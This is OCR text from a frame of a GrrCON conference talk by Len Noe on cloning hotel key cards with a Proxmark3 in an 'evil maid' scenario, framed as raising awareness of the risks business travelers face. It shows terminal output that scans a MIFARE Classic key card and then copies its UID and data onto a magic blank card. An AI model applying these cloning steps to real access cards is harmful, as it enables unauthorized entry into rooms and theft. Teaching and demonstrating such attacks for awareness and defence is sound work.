 Proxmark/Hotel Key Cloning – Evil Maid Attack
GrrCON
GrrCON.org
File Edit View Search Terminal Help
[+] saved 64 blocks to text file hf-mf-04AAFBC4-data.eml
[+] saved to json file hf-mf-04AAFBC4-data.json
pm3 --> hf search
[=] Checking for known tags...
UID : 04 AA FB C4
ATQA : 00 04
SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1 | 1k Ev1
[=] proprietary non iso14443-4 card found, RATS not supported
[=] Answers to magic commands: NO
[+] Prng detection: WEAK
[+] Valid ISO14443-A tag found
pm3 --> hf search
[=] Checking for known tags...
UID : 8E C7 96 3C
ATQA : 00 04
SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k SL1 | 1k Ev1
[=] proprietary non iso14443-4 card found, RATS not supported
[+] Answers to magic commands (GEN 1a): YES
[+] Prng detection: WEAK
[+] Valid ISO14443-A tag found
pm3 --> hf mf csetuid 04AAFBC4
--wipe card:NO uid:04 AA FB C4
[+] old block 0: 8E C7 96 3C E3 08 04 00 01 6F 01 6D 45 68 F8 1D
[+] new block 0: 04 AA FB C4 91 08 04 00 01 6F 01 6D 45 68 F8 1D
[+] old UID:00 00 00 00
[+] new UID:04 AA FB C4
pm3 --> hf mf restore
[=] Restoring hf-mf-04AAFBC4-data.bin to card
Writing to block 0: 04 AA FB C4 91 08 04 00 01 76 C4 1F C1 20 B0 1D
Understanding how public places
introduce additional risks to
business travelers & how the tools
used by hackers continue to
evolve
Len Noe
GrrCON.com Irongeek.com